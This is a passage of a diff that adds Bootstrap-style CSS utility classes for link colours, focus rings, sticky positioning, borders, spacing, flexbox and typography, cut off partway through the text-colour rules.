+.link-secondary:focus,.link-secondary:hover {
+  color: #565e64!important;
+  color: RGBA(86,94,100,var(--bs-link-opacity,1))!important;
+  text-decoration-color: #565e64!important;
+  text-decoration-color: RGBA(86,94,100,var(--bs-link-underline-opacity,1))!important
+}
+
+.link-success {
+  color: #198754!important;
+  color: RGBA(var(--bs-success-rgb),var(--bs-link-opacity,1))!important;
+  text-decoration-color: #198754!important;
+  text-decoration-color: RGBA(var(--bs-success-rgb),var(--bs-link-underline-opacity,1))!important
+}
+
+.link-success:focus,.link-success:hover {
+  color: #146c43!important;
+  color: RGBA(20,108,67,var(--bs-link-opacity,1))!important;
+  text-decoration-color: #146c43!important;
+  text-decoration-color: RGBA(20,108,67,var(--bs-link-underline-opacity,1))!important
+}
+
+.link-info {
+  color: #0dcaf0!important;
+  color: RGBA(var(--bs-info-rgb),var(--bs-link-opacity,1))!important;
+  text-decoration-color: #0dcaf0!important;
+  text-decoration-color: RGBA(var(--bs-info-rgb),var(--bs-link-underline-opacity,1))!important
+}
+
+.link-info:focus,.link-info:hover {
+  color: #3dd5f3!important;
+  color: RGBA(61,213,243,var(--bs-link-opacity,1))!important;
+  text-decoration-color: #3dd5f3!important;
+  text-decoration-color: RGBA(61,213,243,var(--bs-link-underline-opacity,1))!important
+}
+
+.link-warning {
+  color: #ffc107!important;
+  color: RGBA(var(--bs-warning-rgb),var(--bs-link-opacity,1))!important;
+  text-decoration-color: #ffc107!important;
+  text-decoration-color: RGBA(var(--bs-warning-rgb),var(--bs-link-underline-opacity,1))!important
+}
+
+.link-warning:focus,.link-warning:hover {
+  color: #ffcd39!important;
+  color: RGBA(255,205,57,var(--bs-link-opacity,1))!important;
+  text-decoration-color: #ffcd39!important;
+  text-decoration-color: RGBA(255,205,57,var(--bs-link-underline-opacity,1))!important
+}
+
+.link-danger {
+  color: #dc3545!important;
+  color: RGBA(var(--bs-danger-rgb),var(--bs-link-opacity,1))!important;
+  text-decoration-color: #dc3545!important;
+  text-decoration-color: RGBA(var(--bs-danger-rgb),var(--bs-link-underline-opacity,1))!important
+}
+
+.link-danger:focus,.link-danger:hover {
+  color: #b02a37!important;
+  color: RGBA(176,42,55,var(--bs-link-opacity,1))!important;
+  text-decoration-color: #b02a37!important;
+  text-decoration-color: RGBA(176,42,55,var(--bs-link-underline-opacity,1))!important
+}
+
+.link-light {
+  color: #f8f9fa!important;
+  color: RGBA(var(--bs-light-rgb),var(--bs-link-opacity,1))!important;
+  text-decoration-color: #f8f9fa!important;
+  text-decoration-color: RGBA(var(--bs-light-rgb),var(--bs-link-underline-opacity,1))!important
+}
+
+.link-light:focus,.link-light:hover {
+  color: #f9fafb!important;
+  color: RGBA(249,250,251,var(--bs-link-opacity,1))!important;
+  text-decoration-color: #f9fafb!important;
+  text-decoration-color: RGBA(249,250,251,var(--bs-link-underline-opacity,1))!important
+}
+
+.link-dark {
+  color: #212529!important;
+  color: RGBA(var(--bs-dark-rgb),var(--bs-link-opacity,1))!important;
+  text-decoration-color: #212529!important;
+  text-decoration-color: RGBA(var(--bs-dark-rgb),var(--bs-link-underline-opacity,1))!important
+}
+
+.link-dark:focus,.link-dark:hover {
+  color: #1a1e21!important;
+  color: RGBA(26,30,33,var(--bs-link-opacity,1))!important;
+  text-decoration-color: #1a1e21!important;
+  text-decoration-color: RGBA(26,30,33,var(--bs-link-underline-opacity,1))!important
+}
+
+.link-body-emphasis {
+  color: #000!important;
+  color: RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-opacity,1))!important;
+  text-decoration-color: #000!important;
+  text-decoration-color: RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,1))!important
+}
+
+.link-body-emphasis:focus,.link-body-emphasis:hover {
+  color: #000000bf!important;
+  color: RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-opacity,.75))!important;
+  text-decoration-color: #000000bf!important;
+  text-decoration-color: RGBA(var(--bs-emphasis-color-rgb),var(--bs-link-underline-opacity,.75))!important
+}
+
+.focus-ring:focus {
+  box-shadow: 0 0 0 .25rem #0d6efd40;
+  box-shadow: var(--bs-focus-ring-x,0) var(--bs-focus-ring-y,0) var(--bs-focus-ring-blur,0) var(--bs-focus-ring-width) var(--bs-focus-ring-color);
+  outline: 0
+}
+
+.icon-link {
+  align-items: center;
+  -webkit-backface-visibility: hidden;
+  backface-visibility: hidden;
+  display: inline-flex;
+  gap: .375rem;
+  text-decoration-color: #0d6efd80;
+  text-decoration-color: rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,.5));
+  text-underline-offset: .25em
+}
+
+.icon-link>.bi {
+  fill: currentcolor;
+  flex-shrink: 0;
+  height: 1em;
+  transition: transform .2s ease-in-out;
+  width: 1em
+}
+
+@media (prefers-reduced-motion:reduce) {
+  .icon-link>.bi {
+      transition: none
+  }
+}
+
+.icon-link-hover:focus-visible>.bi,.icon-link-hover:hover>.bi {
+  transform: translate3d(.25em,0,0);
+  transform: var(--bs-icon-link-transform,translate3d(.25em,0,0))
+}
+
+.ratio {
+  position: relative;
+  width: 100%
+}
+
+.ratio:before {
+  content: "";
+  display: block;
+  padding-top: var(--bs-aspect-ratio)
+}
+
+.ratio>* {
+  height: 100%;
+  left: 0;
+  position: absolute;
+  top: 0;
+  width: 100%
+}
+
+.ratio-1x1 {
+  --bs-aspect-ratio: 100%
+}
+
+.ratio-4x3 {
+  --bs-aspect-ratio: 75%
+}
+
+.ratio-16x9 {
+  --bs-aspect-ratio: 56.25%
+}
+
+.ratio-21x9 {
+  --bs-aspect-ratio: 42.8571428571%
+}
+
+.fixed-top {
+  top: 0
+}
+
+.fixed-bottom,.fixed-top {
+  left: 0;
+  position: fixed;
+  right: 0;
+  z-index: 1030
+}
+
+.fixed-bottom {
+  bottom: 0
+}
+
+.sticky-top {
+  top: 0
+}
+
+.sticky-bottom,.sticky-top {
+  position: -webkit-sticky;
+  position: sticky;
+  z-index: 1020
+}
+
+.sticky-bottom {
+  bottom: 0
+}
+
+@media (min-width: 576px) {
+  .sticky-sm-top {
+      top:0
+  }
+
+  .sticky-sm-bottom,.sticky-sm-top {
+      position: -webkit-sticky;
+      position: sticky;
+      z-index: 1020
+  }
+
+  .sticky-sm-bottom {
+      bottom: 0
+  }
+}
+
+@media (min-width: 768px) {
+  .sticky-md-top {
+      top:0
+  }
+
+  .sticky-md-bottom,.sticky-md-top {
+      position: -webkit-sticky;
+      position: sticky;
+      z-index: 1020
+  }
+
+  .sticky-md-bottom {
+      bottom: 0
+  }
+}
+
+@media (min-width: 992px) {
+  .sticky-lg-top {
+      top:0
+  }
+
+  .sticky-lg-bottom,.sticky-lg-top {
+      position: -webkit-sticky;
+      position: sticky;
+      z-index: 1020
+  }
+
+  .sticky-lg-bottom {
+      bottom: 0
+  }
+}
+
+@media (min-width: 1200px) {
+  .sticky-xl-top {
+      top:0
+  }
+
+  .sticky-xl-bottom,.sticky-xl-top {
+      position: -webkit-sticky;
+      position: sticky;
+      z-index: 1020
+  }
+
+  .sticky-xl-bottom {
+      bottom: 0
+  }
+}
+
+@media (min-width: 1400px) {
+  .sticky-xxl-top {
+      top:0
+  }
+
+  .sticky-xxl-bottom,.sticky-xxl-top {
+      position: -webkit-sticky;
+      position: sticky;
+      z-index: 1020
+  }
+
+  .sticky-xxl-bottom {
+      bottom: 0
+  }
+}
+
+.hstack {
+  align-items: center;
+  flex-direction: row
+}
+
+.hstack,.vstack {
+  align-self: stretch;
+  display: flex
+}
+
+.vstack {
+  flex: 1 1 auto;
+  flex-direction: column
+}
+
+.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within) {
+  clip: rect(0,0,0,0)!important;
+  border: 0!important;
+  height: 1px!important;
+  margin: -1px!important;
+  overflow: hidden!important;
+  padding: 0!important;
+  white-space: nowrap!important;
+  width: 1px!important
+}
+
+.visually-hidden-focusable:not(:focus):not(:focus-within):not(caption),.visually-hidden:not(caption) {
+  position: absolute!important
+}
+
+.stretched-link:after {
+  bottom: 0;
+  content: "";
+  left: 0;
+  position: absolute;
+  right: 0;
+  top: 0;
+  z-index: 1
+}
+
+.text-truncate {
+  overflow: hidden;
+  text-overflow: ellipsis;
+  white-space: nowrap
+}
+
+.vr {
+  align-self: stretch;
+  background-color: currentcolor;
+  display: inline-block;
+  min-height: 1em;
+  opacity: .25;
+  width: 1px;
+  width: var(--bs-border-width)
+}
+
+.align-baseline {
+  vertical-align: initial!important
+}
+
+.align-top {
+  vertical-align: top!important
+}
+
+.align-middle {
+  vertical-align: middle!important
+}
+
+.align-bottom {
+  vertical-align: bottom!important
+}
+
+.align-text-bottom {
+  vertical-align: text-bottom!important
+}
+
+.align-text-top {
+  vertical-align: text-top!important
+}
+
+.float-start {
+  float: left!important
+}
+
+.float-end {
+  float: right!important
+}
+
+.float-none {
+  float: none!important
+}
+
+.object-fit-contain {
+  object-fit: contain!important
+}
+
+.object-fit-cover {
+  object-fit: cover!important
+}
+
+.object-fit-fill {
+  object-fit: fill!important
+}
+
+.object-fit-scale {
+  object-fit: scale-down!important
+}
+
+.object-fit-none {
+  object-fit: none!important
+}
+
+.opacity-0 {
+  opacity: 0!important
+}
+
+.opacity-25 {
+  opacity: .25!important
+}
+
+.opacity-50 {
+  opacity: .5!important
+}
+
+.opacity-75 {
+  opacity: .75!important
+}
+
+.opacity-100 {
+  opacity: 1!important
+}
+
+.overflow-auto {
+  overflow: auto!important
+}
+
+.overflow-hidden {
+  overflow: hidden!important
+}
+
+.overflow-visible {
+  overflow: visible!important
+}
+
+.overflow-scroll {
+  overflow: scroll!important
+}
+
+.overflow-x-auto {
+  overflow-x: auto!important
+}
+
+.overflow-x-hidden {
+  overflow-x: hidden!important
+}
+
+.overflow-x-visible {
+  overflow-x: visible!important
+}
+
+.overflow-x-scroll {
+  overflow-x: scroll!important
+}
+
+.overflow-y-auto {
+  overflow-y: auto!important
+}
+
+.overflow-y-hidden {
+  overflow-y: hidden!important
+}
+
+.overflow-y-visible {
+  overflow-y: visible!important
+}
+
+.overflow-y-scroll {
+  overflow-y: scroll!important
+}
+
+.d-inline {
+  display: inline!important
+}
+
+.d-inline-block {
+  display: inline-block!important
+}
+
+.d-block {
+  display: block!important
+}
+
+.d-grid {
+  display: grid!important
+}
+
+.d-inline-grid {
+  display: inline-grid!important
+}
+
+.d-table {
+  display: table!important
+}
+
+.d-table-row {
+  display: table-row!important
+}
+
+.d-table-cell {
+  display: table-cell!important
+}
+
+.d-flex {
+  display: flex!important
+}
+
+.d-inline-flex {
+  display: inline-flex!important
+}
+
+.d-none {
+  display: none!important
+}
+
+.shadow {
+  box-shadow: 0 .5rem 1rem #00000026!important;
+  box-shadow: var(--bs-box-shadow)!important
+}
+
+.shadow-sm {
+  box-shadow: 0 .125rem .25rem rgba(0,0,0,.075)!important;
+  box-shadow: var(--bs-box-shadow-sm)!important
+}
+
+.shadow-lg {
+  box-shadow: 0 1rem 3rem rgba(0,0,0,.175)!important;
+  box-shadow: var(--bs-box-shadow-lg)!important
+}
+
+.shadow-none {
+  box-shadow: none!important
+}
+
+.focus-ring-primary {
+  --bs-focus-ring-color: rgba(var(--bs-primary-rgb),var(--bs-focus-ring-opacity))
+}
+
+.focus-ring-secondary {
+  --bs-focus-ring-color: rgba(var(--bs-secondary-rgb),var(--bs-focus-ring-opacity))
+}
+
+.focus-ring-success {
+  --bs-focus-ring-color: rgba(var(--bs-success-rgb),var(--bs-focus-ring-opacity))
+}
+
+.focus-ring-info {
+  --bs-focus-ring-color: rgba(var(--bs-info-rgb),var(--bs-focus-ring-opacity))
+}
+
+.focus-ring-warning {
+  --bs-focus-ring-color: rgba(var(--bs-warning-rgb),var(--bs-focus-ring-opacity))
+}
+
+.focus-ring-danger {
+  --bs-focus-ring-color: rgba(var(--bs-danger-rgb),var(--bs-focus-ring-opacity))
+}
+
+.focus-ring-light {
+  --bs-focus-ring-color: rgba(var(--bs-light-rgb),var(--bs-focus-ring-opacity))
+}
+
+.focus-ring-dark {
+  --bs-focus-ring-color: rgba(var(--bs-dark-rgb),var(--bs-focus-ring-opacity))
+}
+
+.position-static {
+  position: static!important
+}
+
+.position-relative {
+  position: relative!important
+}
+
+.position-absolute {
+  position: absolute!important
+}
+
+.position-fixed {
+  position: fixed!important
+}
+
+.position-sticky {
+  position: -webkit-sticky!important;
+  position: sticky!important
+}
+
+.top-0 {
+  top: 0!important
+}
+
+.top-50 {
+  top: 50%!important
+}
+
+.top-100 {
+  top: 100%!important
+}
+
+.bottom-0 {
+  bottom: 0!important
+}
+
+.bottom-50 {
+  bottom: 50%!important
+}
+
+.bottom-100 {
+  bottom: 100%!important
+}
+
+.start-0 {
+  left: 0!important
+}
+
+.start-50 {
+  left: 50%!important
+}
+
+.start-100 {
+  left: 100%!important
+}
+
+.end-0 {
+  right: 0!important
+}
+
+.end-50 {
+  right: 50%!important
+}
+
+.end-100 {
+  right: 100%!important
+}
+
+.translate-middle {
+  transform: translate(-50%,-50%)!important
+}
+
+.translate-middle-x {
+  transform: translateX(-50%)!important
+}
+
+.translate-middle-y {
+  transform: translateY(-50%)!important
+}
+
+.border {
+  border: 1px solid #dee2e6!important;
+  border: var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important
+}
+
+.border-0 {
+  border: 0!important
+}
+
+.border-top {
+  border-top: 1px solid #dee2e6!important;
+  border-top: var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important
+}
+
+.border-top-0 {
+  border-top: 0!important
+}
+
+.border-end {
+  border-right: 1px solid #dee2e6!important;
+  border-right: var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important
+}
+
+.border-end-0 {
+  border-right: 0!important
+}
+
+.border-bottom {
+  border-bottom: 1px solid #dee2e6!important;
+  border-bottom: var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important
+}
+
+.border-bottom-0 {
+  border-bottom: 0!important
+}
+
+.border-start {
+  border-left: 1px solid #dee2e6!important;
+  border-left: var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important
+}
+
+.border-start-0 {
+  border-left: 0!important
+}
+
+.border-primary {
+  --bs-border-opacity: 1;
+  border-color: rgba(var(--bs-primary-rgb),var(--bs-border-opacity))!important
+}
+
+.border-secondary {
+  --bs-border-opacity: 1;
+  border-color: rgba(var(--bs-secondary-rgb),var(--bs-border-opacity))!important
+}
+
+.border-success {
+  --bs-border-opacity: 1;
+  border-color: rgba(var(--bs-success-rgb),var(--bs-border-opacity))!important
+}
+
+.border-info {
+  --bs-border-opacity: 1;
+  border-color: rgba(var(--bs-info-rgb),var(--bs-border-opacity))!important
+}
+
+.border-warning {
+  --bs-border-opacity: 1;
+  border-color: rgba(var(--bs-warning-rgb),var(--bs-border-opacity))!important
+}
+
+.border-danger {
+  --bs-border-opacity: 1;
+  border-color: rgba(var(--bs-danger-rgb),var(--bs-border-opacity))!important
+}
+
+.border-light {
+  --bs-border-opacity: 1;
+  border-color: rgba(var(--bs-light-rgb),var(--bs-border-opacity))!important
+}
+
+.border-dark {
+  --bs-border-opacity: 1;
+  border-color: rgba(var(--bs-dark-rgb),var(--bs-border-opacity))!important
+}
+
+.border-black {
+  --bs-border-opacity: 1;
+  border-color: rgba(var(--bs-black-rgb),var(--bs-border-opacity))!important
+}
+
+.border-white {
+  --bs-border-opacity: 1;
+  border-color: rgba(var(--bs-white-rgb),var(--bs-border-opacity))!important
+}
+
+.border-primary-subtle {
+  border-color: #9ec5fe!important;
+  border-color: var(--bs-primary-border-subtle)!important
+}
+
+.border-secondary-subtle {
+  border-color: #c4c8cb!important;
+  border-color: var(--bs-secondary-border-subtle)!important
+}
+
+.border-success-subtle {
+  border-color: #a3cfbb!important;
+  border-color: var(--bs-success-border-subtle)!important
+}
+
+.border-info-subtle {
+  border-color: #9eeaf9!important;
+  border-color: var(--bs-info-border-subtle)!important
+}
+
+.border-warning-subtle {
+  border-color: #ffe69c!important;
+  border-color: var(--bs-warning-border-subtle)!important
+}
+
+.border-danger-subtle {
+  border-color: #f1aeb5!important;
+  border-color: var(--bs-danger-border-subtle)!important
+}
+
+.border-light-subtle {
+  border-color: #e9ecef!important;
+  border-color: var(--bs-light-border-subtle)!important
+}
+
+.border-dark-subtle {
+  border-color: #adb5bd!important;
+  border-color: var(--bs-dark-border-subtle)!important
+}
+
+.border-1 {
+  border-width: 1px!important
+}
+
+.border-2 {
+  border-width: 2px!important
+}
+
+.border-3 {
+  border-width: 3px!important
+}
+
+.border-4 {
+  border-width: 4px!important
+}
+
+.border-5 {
+  border-width: 5px!important
+}
+
+.border-opacity-10 {
+  --bs-border-opacity: 0.1
+}
+
+.border-opacity-25 {
+  --bs-border-opacity: 0.25
+}
+
+.border-opacity-50 {
+  --bs-border-opacity: 0.5
+}
+
+.border-opacity-75 {
+  --bs-border-opacity: 0.75
+}
+
+.border-opacity-100 {
+  --bs-border-opacity: 1
+}
+
+.w-25 {
+  width: 25%!important
+}
+
+.w-50 {
+  width: 50%!important
+}
+
+.w-75 {
+  width: 75%!important
+}
+
+.w-100 {
+  width: 100%!important
+}
+
+.w-auto {
+  width: auto!important
+}
+
+.mw-100 {
+  max-width: 100%!important
+}
+
+.vw-100 {
+  width: 100vw!important
+}
+
+.min-vw-100 {
+  min-width: 100vw!important
+}
+
+.h-25 {
+  height: 25%!important
+}
+
+.h-50 {
+  height: 50%!important
+}
+
+.h-75 {
+  height: 75%!important
+}
+
+.h-100 {
+  height: 100%!important
+}
+
+.h-auto {
+  height: auto!important
+}
+
+.mh-100 {
+  max-height: 100%!important
+}
+
+.vh-100 {
+  height: 100vh!important
+}
+
+.min-vh-100 {
+  min-height: 100vh!important
+}
+
+.flex-fill {
+  flex: 1 1 auto!important
+}
+
+.flex-row {
+  flex-direction: row!important
+}
+
+.flex-column {
+  flex-direction: column!important
+}
+
+.flex-row-reverse {
+  flex-direction: row-reverse!important
+}
+
+.flex-column-reverse {
+  flex-direction: column-reverse!important
+}
+
+.flex-grow-0 {
+  flex-grow: 0!important
+}
+
+.flex-grow-1 {
+  flex-grow: 1!important
+}
+
+.flex-shrink-0 {
+  flex-shrink: 0!important
+}
+
+.flex-shrink-1 {
+  flex-shrink: 1!important
+}
+
+.flex-wrap {
+  flex-wrap: wrap!important
+}
+
+.flex-nowrap {
+  flex-wrap: nowrap!important
+}
+
+.flex-wrap-reverse {
+  flex-wrap: wrap-reverse!important
+}
+
+.justify-content-start {
+  justify-content: flex-start!important
+}
+
+.justify-content-end {
+  justify-content: flex-end!important
+}
+
+.justify-content-center {
+  justify-content: center!important
+}
+
+.justify-content-between {
+  justify-content: space-between!important
+}
+
+.justify-content-around {
+  justify-content: space-around!important
+}
+
+.justify-content-evenly {
+  justify-content: space-evenly!important
+}
+
+.align-items-start {
+  align-items: flex-start!important
+}
+
+.align-items-end {
+  align-items: flex-end!important
+}
+
+.align-items-center {
+  align-items: center!important
+}
+
+.align-items-baseline {
+  align-items: baseline!important
+}
+
+.align-items-stretch {
+  align-items: stretch!important
+}
+
+.align-content-start {
+  align-content: flex-start!important
+}
+
+.align-content-end {
+  align-content: flex-end!important
+}
+
+.align-content-center {
+  align-content: center!important
+}
+
+.align-content-between {
+  align-content: space-between!important
+}
+
+.align-content-around {
+  align-content: space-around!important
+}
+
+.align-content-stretch {
+  align-content: stretch!important
+}
+
+.align-self-auto {
+  align-self: auto!important
+}
+
+.align-self-start {
+  align-self: flex-start!important
+}
+
+.align-self-end {
+  align-self: flex-end!important
+}
+
+.align-self-center {
+  align-self: center!important
+}
+
+.align-self-baseline {
+  align-self: baseline!important
+}
+
+.align-self-stretch {
+  align-self: stretch!important
+}
+
+.order-first {
+  order: -1!important
+}
+
+.order-0 {
+  order: 0!important
+}
+
+.order-1 {
+  order: 1!important
+}
+
+.order-2 {
+  order: 2!important
+}
+
+.order-3 {
+  order: 3!important
+}
+
+.order-4 {
+  order: 4!important
+}
+
+.order-5 {
+  order: 5!important
+}
+
+.order-last {
+  order: 6!important
+}
+
+.m-0 {
+  margin: 0!important
+}
+
+.m-1 {
+  margin: .25rem!important
+}
+
+.m-2 {
+  margin: .5rem!important
+}
+
+.m-3 {
+  margin: 1rem!important
+}
+
+.m-4 {
+  margin: 1.5rem!important
+}
+
+.m-5 {
+  margin: 3rem!important
+}
+
+.m-auto {
+  margin: auto!important
+}
+
+.mx-0 {
+  margin-left: 0!important;
+  margin-right: 0!important
+}
+
+.mx-1 {
+  margin-left: .25rem!important;
+  margin-right: .25rem!important
+}
+
+.mx-2 {
+  margin-left: .5rem!important;
+  margin-right: .5rem!important
+}
+
+.mx-3 {
+  margin-left: 1rem!important;
+  margin-right: 1rem!important
+}
+
+.mx-4 {
+  margin-left: 1.5rem!important;
+  margin-right: 1.5rem!important
+}
+
+.mx-5 {
+  margin-left: 3rem!important;
+  margin-right: 3rem!important
+}
+
+.mx-auto {
+  margin-left: auto!important;
+  margin-right: auto!important
+}
+
+.my-0 {
+  margin-bottom: 0!important;
+  margin-top: 0!important
+}
+
+.my-1 {
+  margin-bottom: .25rem!important;
+  margin-top: .25rem!important
+}
+
+.my-2 {
+  margin-bottom: .5rem!important;
+  margin-top: .5rem!important
+}
+
+.my-3 {
+  margin-bottom: 1rem!important;
+  margin-top: 1rem!important
+}
+
+.my-4 {
+  margin-bottom: 1.5rem!important;
+  margin-top: 1.5rem!important
+}
+
+.my-5 {
+  margin-bottom: 3rem!important;
+  margin-top: 3rem!important
+}
+
+.my-auto {
+  margin-bottom: auto!important;
+  margin-top: auto!important
+}
+
+.mt-0 {
+  margin-top: 0!important
+}
+
+.mt-1 {
+  margin-top: .25rem!important
+}
+
+.mt-2 {
+  margin-top: .5rem!important
+}
+
+.mt-3 {
+  margin-top: 1rem!important
+}
+
+.mt-4 {
+  margin-top: 1.5rem!important
+}
+
+.mt-5 {
+  margin-top: 3rem!important
+}
+
+.mt-auto {
+  margin-top: auto!important
+}
+
+.me-0 {
+  margin-right: 0!important
+}
+
+.me-1 {
+  margin-right: .25rem!important
+}
+
+.me-2 {
+  margin-right: .5rem!important
+}
+
+.me-3 {
+  margin-right: 1rem!important
+}
+
+.me-4 {
+  margin-right: 1.5rem!important
+}
+
+.me-5 {
+  margin-right: 3rem!important
+}
+
+.me-auto {
+  margin-right: auto!important
+}
+
+.mb-0 {
+  margin-bottom: 0!important
+}
+
+.mb-1 {
+  margin-bottom: .25rem!important
+}
+
+.mb-2 {
+  margin-bottom: .5rem!important
+}
+
+.mb-3 {
+  margin-bottom: 1rem!important
+}
+
+.mb-4 {
+  margin-bottom: 1.5rem!important
+}
+
+.mb-5 {
+  margin-bottom: 3rem!important
+}
+
+.mb-auto {
+  margin-bottom: auto!important
+}
+
+.ms-0 {
+  margin-left: 0!important
+}
+
+.ms-1 {
+  margin-left: .25rem!important
+}
+
+.ms-2 {
+  margin-left: .5rem!important
+}
+
+.ms-3 {
+  margin-left: 1rem!important
+}
+
+.ms-4 {
+  margin-left: 1.5rem!important
+}
+
+.ms-5 {
+  margin-left: 3rem!important
+}
+
+.ms-auto {
+  margin-left: auto!important
+}
+
+.p-0 {
+  padding: 0!important
+}
+
+.p-1 {
+  padding: .25rem!important
+}
+
+.p-2 {
+  padding: .5rem!important
+}
+
+.p-3 {
+  padding: 1rem!important
+}
+
+.p-4 {
+  padding: 1.5rem!important
+}
+
+.p-5 {
+  padding: 3rem!important
+}
+
+.px-0 {
+  padding-left: 0!important;
+  padding-right: 0!important
+}
+
+.px-1 {
+  padding-left: .25rem!important;
+  padding-right: .25rem!important
+}
+
+.px-2 {
+  padding-left: .5rem!important;
+  padding-right: .5rem!important
+}
+
+.px-3 {
+  padding-left: 1rem!important;
+  padding-right: 1rem!important
+}
+
+.px-4 {
+  padding-left: 1.5rem!important;
+  padding-right: 1.5rem!important
+}
+
+.px-5 {
+  padding-left: 3rem!important;
+  padding-right: 3rem!important
+}
+
+.py-0 {
+  padding-bottom: 0!important;
+  padding-top: 0!important
+}
+
+.py-1 {
+  padding-bottom: .25rem!important;
+  padding-top: .25rem!important
+}
+
+.py-2 {
+  padding-bottom: .5rem!important;
+  padding-top: .5rem!important
+}
+
+.py-3 {
+  padding-bottom: 1rem!important;
+  padding-top: 1rem!important
+}
+
+.py-4 {
+  padding-bottom: 1.5rem!important;
+  padding-top: 1.5rem!important
+}
+
+.py-5 {
+  padding-bottom: 3rem!important;
+  padding-top: 3rem!important
+}
+
+.pt-0 {
+  padding-top: 0!important
+}
+
+.pt-1 {
+  padding-top: .25rem!important
+}
+
+.pt-2 {
+  padding-top: .5rem!important
+}
+
+.pt-3 {
+  padding-top: 1rem!important
+}
+
+.pt-4 {
+  padding-top: 1.5rem!important
+}
+
+.pt-5 {
+  padding-top: 3rem!important
+}
+
+.pe-0 {
+  padding-right: 0!important
+}
+
+.pe-1 {
+  padding-right: .25rem!important
+}
+
+.pe-2 {
+  padding-right: .5rem!important
+}
+
+.pe-3 {
+  padding-right: 1rem!important
+}
+
+.pe-4 {
+  padding-right: 1.5rem!important
+}
+
+.pe-5 {
+  padding-right: 3rem!important
+}
+
+.pb-0 {
+  padding-bottom: 0!important
+}
+
+.pb-1 {
+  padding-bottom: .25rem!important
+}
+
+.pb-2 {
+  padding-bottom: .5rem!important
+}
+
+.pb-3 {
+  padding-bottom: 1rem!important
+}
+
+.pb-4 {
+  padding-bottom: 1.5rem!important
+}
+
+.pb-5 {
+  padding-bottom: 3rem!important
+}
+
+.ps-0 {
+  padding-left: 0!important
+}
+
+.ps-1 {
+  padding-left: .25rem!important
+}
+
+.ps-2 {
+  padding-left: .5rem!important
+}
+
+.ps-3 {
+  padding-left: 1rem!important
+}
+
+.ps-4 {
+  padding-left: 1.5rem!important
+}
+
+.ps-5 {
+  padding-left: 3rem!important
+}
+
+.gap-0 {
+  gap: 0!important
+}
+
+.gap-1 {
+  gap: .25rem!important
+}
+
+.gap-2 {
+  gap: .5rem!important
+}
+
+.gap-3 {
+  gap: 1rem!important
+}
+
+.gap-4 {
+  gap: 1.5rem!important
+}
+
+.gap-5 {
+  gap: 3rem!important
+}
+
+.row-gap-0 {
+  row-gap: 0!important
+}
+
+.row-gap-1 {
+  row-gap: .25rem!important
+}
+
+.row-gap-2 {
+  row-gap: .5rem!important
+}
+
+.row-gap-3 {
+  row-gap: 1rem!important
+}
+
+.row-gap-4 {
+  row-gap: 1.5rem!important
+}
+
+.row-gap-5 {
+  row-gap: 3rem!important
+}
+
+.column-gap-0 {
+  column-gap: 0!important
+}
+
+.column-gap-1 {
+  column-gap: .25rem!important
+}
+
+.column-gap-2 {
+  column-gap: .5rem!important
+}
+
+.column-gap-3 {
+  column-gap: 1rem!important
+}
+
+.column-gap-4 {
+  column-gap: 1.5rem!important
+}
+
+.column-gap-5 {
+  column-gap: 3rem!important
+}
+
+.font-monospace {
+  font-family: SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important;
+  font-family: var(--bs-font-monospace)!important
+}
+
+.fs-1 {
+  font-size: calc(1.375rem + 1.5vw)!important
+}
+
+.fs-2 {
+  font-size: calc(1.325rem + .9vw)!important
+}
+
+.fs-3 {
+  font-size: calc(1.3rem + .6vw)!important
+}
+
+.fs-4 {
+  font-size: calc(1.275rem + .3vw)!important
+}
+
+.fs-5 {
+  font-size: 1.25rem!important
+}
+
+.fs-6 {
+  font-size: 1rem!important
+}
+
+.fst-italic {
+  font-style: italic!important
+}
+
+.fst-normal {
+  font-style: normal!important
+}
+
+.fw-lighter {
+  font-weight: lighter!important
+}
+
+.fw-light {
+  font-weight: 300!important
+}
+
+.fw-normal {
+  font-weight: 400!important
+}
+
+.fw-medium {
+  font-weight: 500!important
+}
+
+.fw-semibold {
+  font-weight: 600!important
+}
+
+.fw-bold {
+  font-weight: 700!important
+}
+
+.fw-bolder {
+  font-weight: bolder!important
+}
+
+.lh-1 {
+  line-height: 1!important
+}
+
+.lh-sm {
+  line-height: 1.25!important
+}
+
+.lh-base {
+  line-height: 1.5!important
+}
+
+.lh-lg {
+  line-height: 2!important
+}
+
+.text-start {
+  text-align: left!important
+}
+
+.text-end {
+  text-align: right!important
+}
+
+.text-center {
+  text-align: center!important
+}
+
+.text-decoration-none {
+  text-decoration: none!important
+}
+
+.text-decoration-underline {
+  text-decoration: underline!important
+}
+
+.text-decoration-line-through {
+  text-decoration: line-through!important
+}
+
+.text-lowercase {
+  text-transform: lowercase!important
+}
+
+.text-uppercase {
+  text-transform: uppercase!important
+}
+
+.text-capitalize {
+  text-transform: capitalize!important
+}
+
+.text-wrap {
+  white-space: normal!important
+}
+
+.text-nowrap {
+  white-space: nowrap!important
+}
+
+.text-break {
+  word-wrap: break-word!important;
+  word-break: break-word!important
+}
+
+.text-primary {
+  --bs-text-opacity: 1;
+  color: rgba(13,110,253,var(--bs-text-opacity))!important;
+  color: rgba(var(--bs-primary-rgb),var(--bs-text-opacity))!important
+}
+
+.text-secondary {
+  --bs-text-opacity: 1;
+  color: rgba(108,117,125,var(--bs-text-opacity))!important;
+  color: rgba(var(--bs-secondary-rgb),var(--bs-text-opacity))!important
+}
+
+.text-success {
+  --bs-text-opacity: 1;
+  color: rgba(25,135,84,var(--bs-text-opacity))!important;
+  color: rgba(var(--bs-success-rgb),var(--bs-text-opacity))!important
+}
+
+.text-info {
+  --bs-text-opacity: 1;
+  color: rgba(13,202,240,var(--bs-text-opacity))!important;
+  color: rgba(var(--bs-info-rgb),var(--bs-text-opacity))!important
+}
+
+.text-warning {
+  --bs-text-opacity: 1;
+  color: rgba(255,193,7,var(--bs-text-opacity))!important;
+  color: rgba(var(--bs-warning-rgb),var(--bs-text-opacity))!important
+}
+
+.text-danger {
+  --bs-text-opacity: 1;
+  color: rgba(220,53,69,var(--bs-text-opacity))!important;
